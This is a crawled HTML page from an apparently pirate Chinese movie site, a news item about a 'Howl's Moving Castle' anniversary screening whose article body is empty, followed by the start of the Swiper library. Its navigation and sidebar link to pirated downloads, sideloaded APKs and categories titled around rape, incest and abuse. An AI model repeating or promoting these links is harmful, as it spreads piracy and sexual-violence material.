

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://a5fe.com/newneirong/58818/58818.html
body_size: 7767
content:
<!DOCTYPE html>
<html>
<head>
       
	<!-- 文章详情 -->
<title>现在就去见你！看《哈尔的移动城堡》赴20年之约_电影新闻 - 瞬间电影网,最新高清电影,最新蓝光电视剧,免费电影成人下载,1080p电视剧下载,迅雷下载</title>
<meta name="keywords" content="电影新闻,资讯,热点新闻,社会热点,瞬间电影网,最新高清电影,最新蓝光电视剧,免费电影成人下载,1080p电视剧下载,迅雷下载" />
<meta name="description" content="资讯,热点新闻,社会热点,
                
			var beginTime =  new Date,
			referer = document.referrer || "",
			VIDEOCONFIG,瞬间电影网,最新高清电影,最新蓝光电视剧,免费电影成人下载,1080p电视剧下载,迅雷下载" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">

<link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png">

<link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/>

<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css?v=16">
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css?v=16">
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/pink.css?v=16" name="skin">
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css?v=16" name="color">
<script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script>

<script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script>

<script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=16"></script>

<script>var maccms={"path":"","mid":"2","url":"www.a5fe.com","wapurl":"www.a5fe.com","mob_status":"1"};</script>


<style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/template/conch/asset/img/load.gif");background-repeat: no-repeat;}</style>
<script type="text/javascript">
$(function() {
    var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}
	var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});
	})
</script>

</head>
<body class="ostem">
<div id="artcon_page">
       <!--顶部导航栏-->
        <div id="dhgb" class="head_box">
        <!--顶部导航栏-->
    <div class="header">
	<div class="head_a">
		<div class="head_logo">
			<a title="瞬间电影网,最新高清电影,最新蓝光电视剧,免费电影成人下载,1080p电视剧下载,迅雷下载" class="logo logo_b" style="background-image: url(/upload/site/20220326-1/02a99c40e2de5c0509922ac109787299.png);" href="/"></a>
			<a title="瞬间电影网,最新高清电影,最新蓝光电视剧,免费电影成人下载,1080p电视剧下载,迅雷下载" class="logo logo_w" style="background-image: url(/upload/site/20220326-1/02a99c40e2de5c0509922ac109787299.png);" href="/"></a>
		</div>
		<div class="head_menu_a hidden_xs hidden_mi">
	        <ul class="top_nav clearfix">
	        	<li ><a href="/" title="首页">首页</a></li>
		                        <li ><a href="/fenlei/1.html">电影</a>
                </li>
                                <li ><a href="/fenlei/2.html">连续剧</a>
                </li>
                                <li ><a href="/fenlei/3.html">综艺</a>
                </li>
                                <li ><a href="/fenlei/4.html">动漫</a>
                </li>
                                <li ><a href="/fenlei/23.html">男人专属入口</a>
                </li>
                                <li class="active"><a href="/new/5.html">电影资讯</a>
                </li>
                            </ul>
		</div>
		<div class="head_user">
		    <ul>
                                 <li class="top_ico"> 
                    <a href="javascript:;" class="history" title="观看历史"><i class="iconfont">&#xe624;</i></a>
                </li>
                                <li class="top_ico">
                    <a href="/map.html" title="最近更新"><i class="iconfont">&#xe652;</i></a>
                </li>
                                <li class="top_ico">
                    <a href="/label/rank.html" title="排行榜"><i class="iconfont">&#xe618;</i></a>
                </li>
                                <li class="top_ico">
					<a class="mac_user" href="javascript:;" title="会员"><i class="iconfont">&#xe62b;</i></a>
                </li>
                            </ul>
		</div>
	</div>
	</div>
	<div class="header">
		<div class="head_b">
		    <a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回"><i class="iconfont">&#xe625;</i></a>
		    <span class="hd_tit fl">现在就去见你！看《哈尔的移动城堡》赴20年之约</span>
		    <a class="se_btn fr open-share" href="javascript:void(0)" title="分享"><i class="iconfont">&#xe615;</i></a>
		    			<div class="head_menu_b">
			<a class="menu" href="javascript:void(0)" title="全部分类"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a>
				<div class="all_menu">
  <div class="all_menu_inner">
     <div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)"><i class="iconfont"></i></a>全部分类</div>
     <!-- 分类 -->
     <div class="all_menu_box">
		 <ul class="nav_list clearfix">
			 <li >
				 <a class="mob_btn mob_btn7" href="/" title="首页"><i class="iconfont"></i><span>首页</span></a>
			 </li>
			<!-- -->
			 			 <li >
				 <a class="mob_btn mob_btn1" href="/fenlei/1.html" title="电影">
				 <i class="iconfont">&#xe64a;</i><span>电影</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn2" href="/fenlei/2.html" title="连续剧">
				 <i class="iconfont">&#xe649;</i><span>连续剧</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn3" href="/fenlei/3.html" title="综艺">
				 <i class="iconfont">&#xe64b;</i><span>综艺</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn4" href="/fenlei/4.html" title="动漫">
				 <i class="iconfont">&#xe630;</i><span>动漫</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn5" href="/fenlei/23.html" title="男人专属入口">
				 <i class="iconfont">&#xe647;</i><span>男人专属入口</span>
				 </a>
			 </li>
			 			 <li  class="active">
				 <a class="mob_btn mob_btn6" href="/new/5.html" title="电影资讯">
				 <i class="iconfont">&#xe648;</i><span>电影资讯</span>
				 </a>
			 </li>
			 			 <li>
				 <a class="mob_btn mob_btn7" href="/sjys-PRO5.1.7.53.apk" title="安卓APP" target="_blank"><i class="iconimg" style="background-image: url(/template/conch/asset/img/ios_fav.png)"></i><span>安卓APP</span></a>
			 </li>
			 			 <li>
				 <a class="mob_btn mob_btn7" href="/dsshunjian.apk" title="电视APP" target="_blank"><i class="iconimg" style="background-image: url(/)"></i><span>电视APP</span></a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn2" href="/topic.html" title="专题"><i class="iconfont"></i><span>专题</span></a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn3" href="/map.html" title="最近更新"><i class="iconfont"></i><span>最近更新</span></a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn4" href="/label/rank.html" title="排行榜"><i class="iconfont"></i><span>排行榜</span></a>
			 </li>
			 			 <li >
				 <a class="mob_btn5" href="/actor.html" title="明星"><i class="iconfont"></i><span>明星</span></a>
			 </li>
			 			 <li>
				 <a class="mob_btn mob_btn7 mob_btnapp" href="/sjys-PRO5.1.7.53.apk" title="下载APP"><i class="iconfont"></i><span>下载APP</span></a>
			 </li>
			 			 <div class="gggg1">
                	                       	       </div>
		 </ul>
     <!-- 分类end -->
     
     </div>
  </div>
</div>
			</div>
			<div class="head_search">
				<form id="search" name="search" method="get" action="/vodsearch/-------------.html" onsubmit="return qrsearch();">
					<i class="iconfont">&#xe633;</i>
					<input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="海量影片精彩看不停">
					<button class="submit" id="searchbutton" type="submit" name="submit">搜索</button>
				</form>
			</div>
			<div class="head_hot_search hidden_xs">
				<ul class="pops_list">
					<li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li>
										<li><a href="/vodsearch/%E6%97%A0%E5%90%8D%EF%BC%8C%E6%BB%A1%E6%B1%9F%E7%BA%A2-------------.html"><span class="hot_name">无名，满江红</span></a></li>					<li><a href="/vodsearch/%E9%98%BF%E5%87%A1%E8%BE%BE%EF%BC%9A%E6%B0%B4%E4%B9%8B%E9%81%93-------------.html"><span class="hot_name">阿凡达：水之道</span></a></li>					<li><a href="/vodsearch/+%E6%B5%81%E6%B5%AA%E5%9C%B0%E7%90%832-------------.html"><span class="hot_name"> 流浪地球2</span></a></li>					<li><a href="/vodsearch/%E5%8F%91%E4%B8%98%E5%A4%A9%E5%AE%98-------------.html"><span class="hot_name">发丘天官</span></a></li>				</ul>
			</div>
		</div>
	</div>
</div>
   <div class="container ">
       <!---->
        <div class="art_nav_row hidden_xs">
        <!-- 筛选 -->
			<div class="art_navlist">
		    	<ul class="clearfix">
		    	    		    		<li ><a href="/new/5.html">电影资讯首页</a></li>
		    								 
					<li ><a href="/new/17.html" class="text_muted">热门电影</a></li>
											 
					<li class="active"><a href="/new/18.html" class="text_muted">电影新闻</a></li>
											 
					<li ><a href="/new/43.html" class="text_muted">迅雷资源</a></li>
											 
					<li ><a href="/new/42.html" class="text_muted">2025新片</a></li>
											 
					<li ><a href="/new/52.html" class="text_muted">明星偶像</a></li>
											 
					<li ><a href="/new/51.html" class="text_muted">科学幻想</a></li>
											 
					<li ><a href="/new/50.html" class="text_muted">玄幻武侠</a></li>
											 
					<li ><a href="/new/49.html" class="text_muted">校园春色</a></li>
											 
					<li ><a href="/new/48.html" class="text_muted">暴力虐待</a></li>
											 
					<li ><a href="/new/47.html" class="text_muted">家庭乱伦</a></li>
											 
					<li ><a href="/new/46.html" class="text_muted">都市情感</a></li>
											 
					<li ><a href="/new/53.html" class="text_muted">飞机电报</a></li>
											 
					<li ><a href="/new/54.html" class="text_muted">翻墙相关</a></li>
							    	</ul>
		    			    </div>
		<!-- end 筛选 -->
		</div>
		<div class="art_list_row">
             <div class="pannel article_box">
                  <header class="article_header">
                      <h1 class="article_title">现在就去见你！看《哈尔的移动城堡》赴20年之约</h1>
                      <div class="article_meta">
                           <span class="item">网络</span>
                           <span class="item">2024-04-30 16:20</span>
                           <span class="item hidden_xs">电影新闻</span>
                           <span class="item hidden_xs">阅读 102</span>
                      </div>
                  </header>
                                    <article class="article_content"> 
					  <div><!--插入关联视频开始-->
                </div> 
                  </article>
                  <div class="art_zan_box">
                                    <div class="digg_zan">
                      <a class="digg_link" data-id="58818" data-mid="2" data-type="up" href="javascript:;">
						  赞<em class="digg_num">690</em>
                      </a>
                  </div>
                                    <div class="art_tbsm_m">
					  <span class="art_share fr hidden_xs">
					  <a class="btn btn_share" href="javascript:;"><i class="iconfont">&#xe615;</i>&nbsp;分享</a>
					  <!--播放页-->
<div class="dropdown">
	<!--百度分享按钮-->
        <input class="share-none" value="2012457684" id="app_key">
    <span class="share_tips">复制下方链接，去粘贴给好友吧：</span>
	<span id="short2" class="share_link shorturl">
《现在就去见你！看《哈尔的移动城堡》赴20年之约》http://www.a5fe.com/newneirong/58818/58818.html		</span>
	<span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span>
	
	</div>
                      </span>
                      <p>本文由网络整理 © 版权归原作者所有</p>
                  </div>
                                    </div>
              </div>
                            <div class="pannel art_pren_list clearfix">
				  <a class="art_prev" href="/newneirong/58819/58819.html"><span>上一篇</span><div class="art_name_prev">焦婷婷编剧《煎饺传说》立项 翻拍金裕贞主演韩剧</div></a><a class="art_next" href="/newneirong/58817/58817.html"><span>下一篇</span><div class="art_name_next">第八届平遥国际电影展将于2024年9月24日开幕</div></a>		      </div>
              		</div>
		<div class="art_sider_row">
						<div class="pannel clearfix">
				<div class="pannel_head clearfix">
					<h3 class="title">
						推荐阅读
					</h3>						
				</div>
				<ul class="art_relates clearfix">
				        <li>
   <a href="/newneirong/62349/62349.html" title="瞬间加密VPN加速器-官方自助系统">
   <div class="artlr_tit"><p class="artlr_b">瞬间加密VPN加速器-官方自助系统</p><p class="artlr_name">翻墙相关</p></div>
   <div class="artlr_pic lazyload" data-original="/upload/art/20250816-1/a955d37c5d09c258f7b5e1ab22fcbeeb.png"><span class="look hidden_xs"></span></div>
   </a>
</li>
<li>
   <a href="/newneirong/9217/9217.html" title="瞬间科学上网,飞机注册问题,telegram连接问题,电报双向限制,飞机中文翻译，飞机telegram论坛博客">
   <div class="artlr_tit"><p class="artlr_b">瞬间科学上网,飞机注册问题,telegram连接问题,电报双向限制,飞机中文翻译，飞机telegram论坛博客</p><p class="artlr_name">热门电影</p></div>
   <div class="artlr_pic lazyload" data-original="/upload/art_editor/20230127-1/a2f5f65ec6d9f636660454ae52871715.jpg"><span class="look hidden_xs"></span></div>
   </a>
</li>
<li>
   <a href="/newneirong/59319/59319.html" title="《走走停停》票房破1亿 胡歌高圆圆踏上治愈之旅">
   <div class="artlr_tit"><p class="artlr_b">《走走停停》票房破1亿 胡歌高圆圆踏上治愈之旅</p><p class="artlr_name">电影新闻</p></div>
   <div class="artlr_pic lazyload" data-original="https://image11.m1905.cn/uploadfile/2024/0626/20240626014329489047.jpg"><span class="look hidden_xs"></span></div>
   </a>
</li>
<li class="no_artpic">
   <a href="/newneirong/9116/9116.html" title="[强奸女研究生]">
   <div class="artlr_tit"><p class="artlr_b">[强奸女研究生]</p><p class="artlr_name">暴力虐待</p></div>
   </a>
</li>
<li>
   <a href="/newneirong/59837/59837.html" title="拉面要被拍成纪录片了！《青海面匠》正式开机">
   <div class="artlr_tit"><p class="artlr_b">拉面要被拍成纪录片了！《青海面匠》正式开机</p><p class="artlr_name">热门电影</p></div>
   <div class="artlr_pic lazyload" data-original="https://image11.m1905.cn/uploadfile/2024/1030/20241030125807145989_watermark.jpg"><span class="look hidden_xs"></span></div>
   </a>
</li>
<li>
   <a href="/newneirong/2209/2209.html" title="《坏蛋联盟》曝幕后特辑 坏蛋如何修炼成良民？">
   <div class="artlr_tit"><p class="artlr_b">《坏蛋联盟》曝幕后特辑 坏蛋如何修炼成良民？</p><p class="artlr_name">电影新闻</p></div>
   <div class="artlr_pic lazyload" data-original="https://image11.m1905.cn/uploadfile/2022/0413/thumb_1_118_74_20220413093238656867.jpg"><span class="look hidden_xs"></span></div>
   </a>
</li>
				</ul>
			</div>
		</div>
   </div>
    <!--统计数据-->
	<span style="display: none" class="mac_hits hits" data-mid="2" data-id="58818" "="" data-type="hits"></span>
	<span style="display: none" class="mac_hits hits_day" data-mid="2" data-id="58818" "="" data-type="hits_day"></span>
	<span style="display: none" class="mac_hits hits_week" data-mid="2" data-id="58818" "="" data-type="hits_week"></span>
	<span style="display: none" class="mac_hits hits_month" data-mid="2" data-id="58818" "="" data-type="hits_month"></span>  
   <!--评分-->

<!--评分-->
  
<!--弹窗-->
<!--弹窗-->
<div class="foot foot_nav clearfix">
<div class="container">
	<ul class="extra clearfix">
		<li id="backtop-ico">
			<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a>
		</li>
				<li>
		<a id="black" class="mycolor " href="javascript:void(0)" title="暗夜模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe656;</i></span></a>
	    <a id="white" class="mycolor hide" href="javascript:void(0)" title="白昼模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe657;</i></span></a>
 	    </li>
 	      	    <li>
			<a class="btn_theme" href="javascript:void(0)" title="主题颜色"><span class="m_ico"><i class="iconfont">&#xe665;</i></span></a>
    		<div class="sideslip">
				<div class="themecolor">
				  <p class="text_center"><i class="iconfont">&#xe665;</i>&nbsp;主题颜色</p>
					<ul id="themes"> 
						<li id="default" class="color_default">橘色</li>
						<li id="green" class="color_green">绿色</li>
						<li id="blue" class="color_blue">蓝色</li> 
						<li id="pink" class="color_pink">粉色</li>
						<li id="red" class="color_red">红色</li>
						<li id="gold" class="color_gold">金色</li>
					</ul>
				</div>
			</div>
	    </li>
	    	    <li class="hidden_xs">
			<a class="mobil_q" href="javascript:void(0)" title="手机访问"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a>
			<div class="sideslip">
				<div class="cans"></div>
				<div class="col_pd">
				  <p class="qrcode"></p>
				  <p class="text_center">扫码用手机访问</p>
				</div>
			</div>
	    </li>
	</ul>
    
    
    <div class="map_nav">
        <a href="/">返回首页</a>
	<span class="split_line"></span>
		<a href="/gbook.html">留言反馈</a>
</div>

	<div class="fo_t">
	    
	    
	
		<div class="wrap">
        <p>本站只提供WEB页面服务，本站不存储、不制作任何视频，不承担任何由于内容的合法性及健康性所引起的争议和法律责任。</p>
<p>若本站收录内容侵犯了您的权益，请附说明联系邮箱，本站将第一时间处理。</p>        <p>&copy;&nbsp;2026&nbsp;www.a5fe.com&nbsp;&nbsp;E-Mail：TG客服：https://t.me/sjkxswkf_bot&nbsp;&nbsp;</p>
        <p><span ><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"Jxk0gQNwZyuM0znU",ck:"Jxk0gQNwZyuM0znU"})</script>
<script src="/gg.js"></script></span></p>
    </div>	
    </div>
    <div class="map_nav">
					<!--<a href="/rss/index.xml" target="_blank">RSS订阅</a>-->
		<!--<span class="split_line"></span>-->
		<!--<a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a>-->
		<!--<span class="split_line"></span>-->
		<!--<a href="/rss/sm.xml" target="_blank">神马爬虫</a>-->
		<!--<span class="split_line"></span>-->
		<!--<a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a>-->
		<!--<span class="split_line"></span>-->
		<!--<a href="/rss/so.xml" target="_blank">奇虎地图</a>-->
		<!--<span class="split_line hidden_xs"></span>-->
		<!--<a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a>-->
		<!--<span class="split_line hidden_xs"></span>-->
		<!--<a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a>-->
	</div>
	
</div>
<div class="foot_mnav hidden_mb">
	<ul class="foot_rows">
	    		<li class="foot_text">
			<a href="/">
				<i class="iconfont">&#xe634;</i>				<span class="foot_font">首页</span>
			</a>
		</li>
				<li class="foot_text">
			<a  href="/fenlei/1.html">	
				<i class="iconfont">&#xe64a;</i>				<span class="foot_font">电影</span>
			</a>
		</li>
				<li class="foot_text">
			<a  href="/fenlei/2.html">	
				<i class="iconfont">&#xe649;</i>				<span class="foot_font">连续剧</span>
			</a>
		</li>
				<li class="foot_text">
			<a  href="/fenlei/3.html">	
				<i class="iconfont">&#xe64b;</i>				<span class="foot_font">综艺</span>
			</a>
		</li>
				<li class="foot_text">
			<a  href="/fenlei/4.html">	
				<i class="iconfont">&#xe630;</i>				<span class="foot_font">动漫</span>
			</a>
		</li>
			</ul>
</div>
<div class="infobox" style="display: none!important;">
<input type="hidden" id="wx_title" value="关注微信观看">
<input type="hidden" id="wx_text" value="<p>长按识别二维码或微信扫码关注</p><p>关注后回复片名即可</p><p>或微信搜索微信名：<span class='mycol'>Ai云家</span></p>

">
<input type="hidden" id="wx_qrcode" value="/template/conch/asset/img/ewm.jpg">
<input type="hidden" id="zans_title" value="感谢赞赏">
<input type="hidden" id="zans_text" value="<p>长按识别二维码或微信扫描二维码</p><p>金额随意，多少都是支持</p>">
<input type="hidden" id="zans_qrcode" value="/template/conch/asset/img/dsm.jpg">
<input type="hidden" id="zans_jjtc" value="就知道你会点，哼~！不过还要祝你观影愉快~!">
<!--改版广告咨询-->
<input type="hidden" id="gg_title" value="广告咨询">
<input type="hidden" id="gg_text" value="可扫描二维码联系">
<input type="hidden" id="gg_qrcode" value="/">
<input type="hidden" id="gg_jjtc" value="//ain19.com">
<!--改版-->
<!--弹窗-->
<input type="hidden" id="tcjs" value="0.12">
<input type="hidden" id="tchttp" value="//ain19.com">
<input type="hidden" id="tctext" value="Ai博客">
<input type="hidden" id="tcimg" value="//pic.rmb.bdstatic.com/4c94e6847e497215139bb7764f658c39.gif">
<input type="hidden" id="tchttp2" value="">
<input type="hidden" id="tctext2" value="">
<input type="hidden" id="tcimg2" value="//ae01.alicdn.com/kf/Hd19ba533a64e4d6285f3385514595e74b.jpg">

<input type="hidden" id="tchttp3" value="">
<input type="hidden" id="tctext3" value="">
<input type="hidden" id="tcimg3" value="//ae01.alicdn.com/kf/Hd19ba533a64e4d6285f3385514595e74b.jpg">
<!--弹窗-->
<input type="hidden" id="shareurl" value="{$conch['theme']['share']['link']">
<input type="hidden" id="version"  value="16">
</div>

<div class="infobox" style="display: none!important;">
    <!--广告定时-->
<input type="hidden" id="ggjs" value="9999/12/20">
<input type="hidden" id="ggjs2" value="9999/12/20">
<input type="hidden" id="ggjs3" value="9999/12/20">
<input type="hidden" id="ggjs4" value="9999/12/20">
<input type="hidden" id="ggjs5" value="9999/12/20">
<input type="hidden" id="ggjs6" value="9999/12/20">
<input type="hidden" id="ggjs7" value="9999/12/20">
<input type="hidden" id="ggjs8" value="9999/12/20">
<input type="hidden" id="ggjs9" value="9999/12/20">
<input type="hidden" id="ggjs10" value="9999/12/20">
<input type="hidden" id="ggjs11" value="9999/12/20">
<input type="hidden" id="ggjs12" value="9999/12/20">
<input type="hidden" id="ggjs13" value="9999/12/20">
<input type="hidden" id="ggjs14" value="9999/12/20">
<input type="hidden" id="ggjs15" value="9999/12/20">
<input type="hidden" id="ggjs16" value="9999/12/20">
<input type="hidden" id="ggjs17" value="9999/12/20">
<input type="hidden" id="ggjs18" value="9999/12/20">
<input type="hidden" id="ggjs19" value="9999/12/20">
<input type="hidden" id="ggjs20" value="9999/12/20">
<input type="hidden" id="ggjs21" value="9999/12/20">
<input type="hidden" id="ggjs22" value="9999/12/20">
<input type="hidden" id="ggjs23" value="9999/12/20">
<input type="hidden" id="ggjs24" value="9999/12/20">
<input type="hidden" id="ggjs25" value="9999/12/20">
<input type="hidden" id="ggjs26" value="9999/12/20">
<input type="hidden" id="ggjs27" value="9999/12/20">
<input type="hidden" id="ggjs28" value="9999/12/20">
<input type="hidden" id="ggjs29" value="9999/12/20">
<input type="hidden" id="ggjs30" value="9999/12/20">
<input type="hidden" id="ggjs31" value="9999/12/20">
<input type="hidden" id="ggjs32" value="9999/12/20">
<!--广告定时-->
</div>

</div>
<div class="conch_history_pop user_log">
	<div class="conch_history_bg">
		<div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a></div>
		<div class="conch_history_box">
			<ul class="vodlist" id="conch_history"></ul>
		</div>
	</div>
</div>
<div style="display: none;" class="mac_timming" data-file="" ></div>
<script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=16"></script>
<script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=16"></script>
<script type="text/javascript" src="/template/conch/asset/js/home.js"></script>
<script type="text/javascript" src="/template/conch/js/ggjs.js"></script>
<!--弹窗js-->
<script type="text/javascript" charset="utf-8">
$(document).ready(function() {
var dhgb=document.getElementById("#dhgb12");
if (typeof(dhgb)== "undefined" || dhgb == null){
    $(".dhgb12").css("top","1.5rem");
}
});
</script>
<script type="text/javascript" charset="utf-8">

</script>
<!--弹窗js-->
<script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>



	<div id="show" style="display: none;">
    <div class="copy-tip">
       <p>耶～～复制成功</p>
    </div>
</div>
<div class="am-share">
	<div class="am-share-url">
	<span class="title_span">复制下方链接，去粘贴给好友吧：</span>
	<span id="short" class="url_span">
《现在就去见你！看《哈尔的移动城堡》赴20年之约》http://www.a5fe.com/newneirong/58818/58818.html</span>
	</div>
	<div class="am-share-footer">
	<span class="share_btn">取消</span>
	<span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span>
	</div>
</div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e081c5e37d846ca9db65395957a5fce","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://a5fe.com/template/conch/js/swiper.min.js?_=1770078519417
body_size: 23939
content:
/**
 * Swiper 3.4.2
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * 
 * http://www.idangero.us/swiper/
 * 
 * Copyright 2017, Vladimir Kharlampidi
 * The iDangero.us
 * http://www.idangero.us/
 * 
 * Licensed under MIT
 * 
 * Released on: March 10, 2017
 */
!function() {
    "use strict";
    var e, a = function(t, s) {
        function r(e) {
            return Math.floor(e)
        }
        function i() {
            var e = x.params.autoplay,
            a = x.slides.eq(x.activeIndex);
            a.attr("data-swiper-autoplay") && (e = a.attr("data-swiper-autoplay") || x.params.autoplay),
            x.autoplayTimeoutId = setTimeout(function() {
